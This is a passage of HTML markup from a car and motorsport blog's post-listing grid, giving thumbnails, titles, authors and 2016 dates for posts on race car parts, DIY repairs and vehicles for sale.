                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-25T01:22:54+00:00" >August 25, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/sale-off-road-mini-cooper/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/ultimate-brake-light-setup-race-car/" rel="bookmark" class="td-image-wrap" title="The Ultimate Brake Light Setup for Your Race Car!"><img width="160" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/08/RTL-B_L.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/08/RTL-B_L.jpg 4200w, https://buildraceparty.com/wp-content/uploads/2016/08/RTL-B_L-600x600.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/08/RTL-B_L-450x450.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/08/RTL-B_L-768x768.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/08/RTL-B_L-1024x1024.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/08/RTL-B_L-150x150.jpg 150w, https://buildraceparty.com/wp-content/uploads/2016/08/RTL-B_L-250x250.jpg 250w" sizes="(max-width: 160px) 100vw, 160px"  alt="Baja design led light bar RTL" title="The Ultimate Brake Light Setup for Your Race Car!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/ultimate-brake-light-setup-race-car/" rel="bookmark" title="The Ultimate Brake Light Setup for Your Race Car!">The Ultimate Brake Light Setup for Your Race Car!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-24T18:57:04+00:00" >August 24, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/ultimate-brake-light-setup-race-car/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/incredible-rwb-video/" rel="bookmark" class="td-image-wrap" title="Incredible RWB Video"><img width="324" height="156" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/08/Screen-Shot-2016-08-05-at-1.09.55-AM.png"  srcset="https://buildraceparty.com/wp-content/uploads/2016/08/Screen-Shot-2016-08-05-at-1.09.55-AM.png 2880w, https://buildraceparty.com/wp-content/uploads/2016/08/Screen-Shot-2016-08-05-at-1.09.55-AM-600x289.png 600w, https://buildraceparty.com/wp-content/uploads/2016/08/Screen-Shot-2016-08-05-at-1.09.55-AM-450x217.png 450w, https://buildraceparty.com/wp-content/uploads/2016/08/Screen-Shot-2016-08-05-at-1.09.55-AM-768x370.png 768w, https://buildraceparty.com/wp-content/uploads/2016/08/Screen-Shot-2016-08-05-at-1.09.55-AM-1024x494.png 1024w, https://buildraceparty.com/wp-content/uploads/2016/08/Screen-Shot-2016-08-05-at-1.09.55-AM-150x72.png 150w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Incredible RWB Video" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/incredible-rwb-video/" rel="bookmark" title="Incredible RWB Video">Incredible RWB Video</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-05T01:28:44+00:00" >August 5, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/incredible-rwb-video/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/audi-widebody-racecar-sale/" rel="bookmark" class="td-image-wrap" title="Audi Widebody Racecar For Sale"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/07/00r0r_cNMRITqLiH9_600x450audi-widebody-for-sale.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/07/00r0r_cNMRITqLiH9_600x450audi-widebody-for-sale.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/07/00r0r_cNMRITqLiH9_600x450audi-widebody-for-sale-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/07/00r0r_cNMRITqLiH9_600x450audi-widebody-for-sale-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="Audi Widebody Racecar For Sale" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/audi-widebody-racecar-sale/" rel="bookmark" title="Audi Widebody Racecar For Sale">Audi Widebody Racecar For Sale</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-21T13:17:02+00:00" >July 21, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/audi-widebody-racecar-sale/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/race-changing-vehicles-the-terrible-herbst-el-tiburon-or-the-land-shark/" rel="bookmark" class="td-image-wrap" title="Race Changing Vehicles &#8211; The Terrible Herbst El Tiburón or &#8220;The Land Shark)&#8221;"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/06/herbst-landshark-truggy-07.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/06/herbst-landshark-truggy-07.jpg 1000w, https://buildraceparty.com/wp-content/uploads/2016/06/herbst-landshark-truggy-07-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/06/herbst-landshark-truggy-07-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/06/herbst-landshark-truggy-07-768x512.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/06/herbst-landshark-truggy-07-150x100.jpg 150w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Race Changing Vehicles &#8211; The Terrible Herbst El Tiburón or &#8220;The Land Shark)&#8221;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/race-changing-vehicles-the-terrible-herbst-el-tiburon-or-the-land-shark/" rel="bookmark" title="Race Changing Vehicles &#8211; The Terrible Herbst El Tiburón or &#8220;The Land Shark)&#8221;">Race Changing Vehicles &#8211; The Terrible Herbst El Tiburón or &#8220;The...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-22T22:24:39+00:00" >June 22, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/race-changing-vehicles-the-terrible-herbst-el-tiburon-or-the-land-shark/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/diy-porsche-911-cup-holder-repair-997/" rel="bookmark" class="td-image-wrap" title="DIY: Porsche 911 Cup Holder Repair (997)"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/06/IMG_4527.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/06/IMG_4527.jpg 4032w, https://buildraceparty.com/wp-content/uploads/2016/06/IMG_4527-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/06/IMG_4527-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/06/IMG_4527-768x576.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/06/IMG_4527-1024x768.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/06/IMG_4527-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="DIY Porsche 911 cupholder repair" title="DIY: Porsche 911 Cup Holder Repair (997)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/diy-porsche-911-cup-holder-repair-997/" rel="bookmark" title="DIY: Porsche 911 Cup Holder Repair (997)">DIY: Porsche 911 Cup Holder Repair (997)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-14T01:16:35+00:00" >June 14, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/diy-porsche-911-cup-holder-repair-997/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/how-ford-built-the-focus-rx/" rel="bookmark" class="td-image-wrap" title="How Ford Built The Focus RX"><img width="285" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/06/Screen-Shot-2016-06-09-at-12.09.11-PM.png"  srcset="https://buildraceparty.com/wp-content/uploads/2016/06/Screen-Shot-2016-06-09-at-12.09.11-PM.png 2790w, https://buildraceparty.com/wp-content/uploads/2016/06/Screen-Shot-2016-06-09-at-12.09.11-PM-600x336.png 600w, https://buildraceparty.com/wp-content/uploads/2016/06/Screen-Shot-2016-06-09-at-12.09.11-PM-450x252.png 450w, https://buildraceparty.com/wp-content/uploads/2016/06/Screen-Shot-2016-06-09-at-12.09.11-PM-768x431.png 768w, https://buildraceparty.com/wp-content/uploads/2016/06/Screen-Shot-2016-06-09-at-12.09.11-PM-1024x574.png 1024w, https://buildraceparty.com/wp-content/uploads/2016/06/Screen-Shot-2016-06-09-at-12.09.11-PM-150x84.png 150w" sizes="(max-width: 285px) 100vw, 285px"  alt="" title="How Ford Built The Focus RX" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/how-ford-built-the-focus-rx/" rel="bookmark" title="How Ford Built The Focus RX">How Ford Built The Focus RX</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-09T12:29:19+00:00" >June 9, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/how-ford-built-the-focus-rx/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/diy-baja-return-pig/" rel="bookmark" class="td-image-wrap" title="DIY Baja &#8211; The Return of the Pig!"><img width="227" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/05/ybvrrwk4sdb17tkrloif.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/05/ybvrrwk4sdb17tkrloif.jpg 5322w, https://buildraceparty.com/wp-content/uploads/2016/05/ybvrrwk4sdb17tkrloif-600x422.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/05/ybvrrwk4sdb17tkrloif-450x317.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/05/ybvrrwk4sdb17tkrloif-768x540.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/05/ybvrrwk4sdb17tkrloif-1024x720.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/05/ybvrrwk4sdb17tkrloif-150x106.jpg 150w" sizes="(max-width: 227px) 100vw, 227px"  alt="DIY baja Baja pig" title="DIY Baja &#8211; The Return of the Pig!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/diy-baja-return-pig/" rel="bookmark" title="DIY Baja &#8211; The Return of the Pig!">DIY Baja &#8211; The Return of the Pig!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-15T04:56:59+00:00" >May 15, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/diy-baja-return-pig/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/brokagain-stop-fast-turn-fast-go-fast/" rel="bookmark" class="td-image-wrap" title="[BROKAGAIN] &#8211; Stop Fast, Turn Fast, Go Fast"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-TF-Works-Alignment.png"  srcset="https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-TF-Works-Alignment.png 1024w, https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-TF-Works-Alignment-600x400.png 600w, https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-TF-Works-Alignment-450x300.png 450w, https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-TF-Works-Alignment-768x512.png 768w, https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-TF-Works-Alignment-150x100.png 150w" sizes="(max-width: 240px) 100vw, 240px"  alt="Build-Race-Party-BROKAGAIN-S2-TF-Works-Alignment" title="[BROKAGAIN] &#8211; Stop Fast, Turn Fast, Go Fast" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/brokagain-stop-fast-turn-fast-go-fast/" rel="bookmark" title="[BROKAGAIN] &#8211; Stop Fast, Turn Fast, Go Fast">[BROKAGAIN] &#8211; Stop Fast, Turn Fast, Go Fast</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/dylan-hauge/">Dylan Hauge</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T08:30:05+00:00" >May 13, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/brokagain-stop-fast-turn-fast-go-fast/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/brokagain-season-2/" rel="bookmark" class="td-image-wrap" title="[BROKAGAIN] Season 2"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-Flat-Tire.png"  srcset="https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-Flat-Tire.png 1024w, https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-Flat-Tire-600x400.png 600w, https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-Flat-Tire-450x300.png 450w, https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-Flat-Tire-768x512.png 768w, https://buildraceparty.com/wp-content/uploads/2016/05/Build-Race-Party-BROKAGAIN-S2-Flat-Tire-150x100.png 150w" sizes="(max-width: 240px) 100vw, 240px"  alt="Build-Race-Party-BROKAGAIN-S2-Flat-Tire" title="[BROKAGAIN] Season 2" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/brokagain-season-2/" rel="bookmark" title="[BROKAGAIN] Season 2">[BROKAGAIN] Season 2</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/dylan-hauge/">Dylan Hauge</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-08T03:33:37+00:00" >May 8, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/brokagain-season-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/racetech-supplies-aston-mclaren-and-porsche-for-2016/" rel="bookmark" class="td-image-wrap" title="Racetech Supplies Aston, McLaren, and Porsche for 2016"><img width="284" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/03/1456697521767.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/03/1456697521767.jpg 620w, https://buildraceparty.com/wp-content/uploads/2016/03/1456697521767-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/03/1456697521767-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/03/1456697521767-150x84.jpg 150w" sizes="(max-width: 284px) 100vw, 284px"  alt="racetech seats" title="Racetech Supplies Aston, McLaren, and Porsche for 2016" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/racetech-supplies-aston-mclaren-and-porsche-for-2016/" rel="bookmark" title="Racetech Supplies Aston, McLaren, and Porsche for 2016">Racetech Supplies Aston, McLaren, and Porsche for 2016</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-28T03:57:14+00:00" >March 28, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/racetech-supplies-aston-mclaren-and-porsche-for-2016/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/clean-up-your-racecar-door-pulls/" rel="bookmark" class="td-image-wrap" title="Clean Up Your Racecar: Door Pulls"><img width="160" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/03/door-Pull-blue800px-800x800.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/03/door-Pull-blue800px-800x800.jpg 800w, https://buildraceparty.com/wp-content/uploads/2016/03/door-Pull-blue800px-800x800-600x600.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/03/door-Pull-blue800px-800x800-450x450.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/03/door-Pull-blue800px-800x800-768x768.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/03/door-Pull-blue800px-800x800-150x150.jpg 150w, https://buildraceparty.com/wp-content/uploads/2016/03/door-Pull-blue800px-800x800-250x250.jpg 250w" sizes="(max-width: 160px) 100vw, 160px"  alt="" title="Clean Up Your Racecar: Door Pulls" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/clean-up-your-racecar-door-pulls/" rel="bookmark" title="Clean Up Your Racecar: Door Pulls">Clean Up Your Racecar: Door Pulls</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-27T12:31:01+00:00" >March 27, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/clean-up-your-racecar-door-pulls/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/super-chicken-237-to-challenge-all-at-mt-washington-2017/" rel="bookmark" class="td-image-wrap" title="Super Chicken to Challenge all at Mt Washington 2017"><img width="107" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/03/super-chicken-portrait.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/03/super-chicken-portrait.jpg 1367w, https://buildraceparty.com/wp-content/uploads/2016/03/super-chicken-portrait-400x600.jpg 400w, https://buildraceparty.com/wp-content/uploads/2016/03/super-chicken-portrait-300x450.jpg 300w, https://buildraceparty.com/wp-content/uploads/2016/03/super-chicken-portrait-768x1151.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/03/super-chicken-portrait-684x1024.jpg 684w, https://buildraceparty.com/wp-content/uploads/2016/03/super-chicken-portrait-600x899.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/03/super-chicken-portrait-100x150.jpg 100w" sizes="(max-width: 107px) 100vw, 107px"  alt="" title="Super Chicken to Challenge all at Mt Washington 2017" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/super-chicken-237-to-challenge-all-at-mt-washington-2017/" rel="bookmark" title="Super Chicken to Challenge all at Mt Washington 2017">Super Chicken to Challenge all at Mt Washington 2017</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/dennismotorsports/">David Dennis</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-17T14:57:16+00:00" >March 17, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/super-chicken-237-to-challenge-all-at-mt-washington-2017/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/vw-golf-gti-tcr-let-the-touring-car-wars-begin/" rel="bookmark" class="td-image-wrap" title="VW Golf GTI TCR &#8211; Let the Touring Car Wars Begin!"><img width="324" height="147" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/03/1333292977710659216.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/03/1333292977710659216.jpg 2128w, https://buildraceparty.com/wp-content/uploads/2016/03/1333292977710659216-600x272.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/03/1333292977710659216-450x204.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/03/1333292977710659216-768x348.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/03/1333292977710659216-1024x463.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/03/1333292977710659216-150x68.jpg 150w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="VW Golf GTI TCR &#8211; Let the Touring Car Wars Begin!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/vw-golf-gti-tcr-let-the-touring-car-wars-begin/" rel="bookmark" title="VW Golf GTI TCR &#8211; Let the Touring Car Wars Begin!">VW Golf GTI TCR &#8211; Let the Touring Car Wars Begin!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T14:01:49+00:00" >March 8, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/vw-golf-gti-tcr-let-the-touring-car-wars-begin/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/you-know-you-need-this-x5-ls-turbo-swap-mad-max-machine/" rel="bookmark" class="td-image-wrap" title="You Know You Need This X5 LS Turbo Swap Mad Max Machine"><img width="160" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/03/img_0931-1.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/03/img_0931-1.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/03/img_0931-1-150x150.jpg 150w, https://buildraceparty.com/wp-content/uploads/2016/03/img_0931-1-250x250.jpg 250w" sizes="(max-width: 160px) 100vw, 160px"  alt="" title="You Know You Need This X5 LS Turbo Swap Mad Max Machine" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/you-know-you-need-this-x5-ls-turbo-swap-mad-max-machine/" rel="bookmark" title="You Know You Need This X5 LS Turbo Swap Mad Max Machine">You Know You Need This X5 LS Turbo Swap Mad Max...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-04T12:34:44+00:00" >March 4, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/you-know-you-need-this-x5-ls-turbo-swap-mad-max-machine/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/mercedes-benz-c300d-wagon-out-muscles-and-under-cuts-price-of-bmw-328d-wagon-in-canada/" rel="bookmark" class="td-image-wrap" title="Mercedes Benz C300d Wagon Out-Muscles and Undercuts Price of BMW 328d Wagon in Canada"><img width="324" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/03/DSC_0286.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/03/DSC_0286.jpg 3596w, https://buildraceparty.com/wp-content/uploads/2016/03/DSC_0286-600x295.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/03/DSC_0286-450x221.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/03/DSC_0286-768x378.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/03/DSC_0286-1024x503.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/03/DSC_0286-150x74.jpg 150w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Mercedes Benz C300d Wagon Out-Muscles and Undercuts Price of BMW 328d Wagon in Canada" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/mercedes-benz-c300d-wagon-out-muscles-and-under-cuts-price-of-bmw-328d-wagon-in-canada/" rel="bookmark" title="Mercedes Benz C300d Wagon Out-Muscles and Undercuts Price of BMW 328d Wagon in Canada">Mercedes Benz C300d Wagon Out-Muscles and Undercuts Price of BMW 328d...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/ndasko/">Nicholas Dasko</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-03T18:16:52+00:00" >March 3, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/mercedes-benz-c300d-wagon-out-muscles-and-under-cuts-price-of-bmw-328d-wagon-in-canada/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/ford-focus-1-0l-ecoboost-now-available-with-automatic-for-some-reason/" rel="bookmark" class="td-image-wrap" title="Ford Focus 1.0L EcoBoost Now Available With Automatic for Some Reason"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/03/Ford-EcoBoost-Engine_07.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/03/Ford-EcoBoost-Engine_07.jpg 4896w, https://buildraceparty.com/wp-content/uploads/2016/03/Ford-EcoBoost-Engine_07-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/03/Ford-EcoBoost-Engine_07-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/03/Ford-EcoBoost-Engine_07-768x512.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/03/Ford-EcoBoost-Engine_07-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/03/Ford-EcoBoost-Engine_07-150x100.jpg 150w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Ford Focus 1.0L EcoBoost Now Available With Automatic for Some Reason" /></a></div>                            </div>
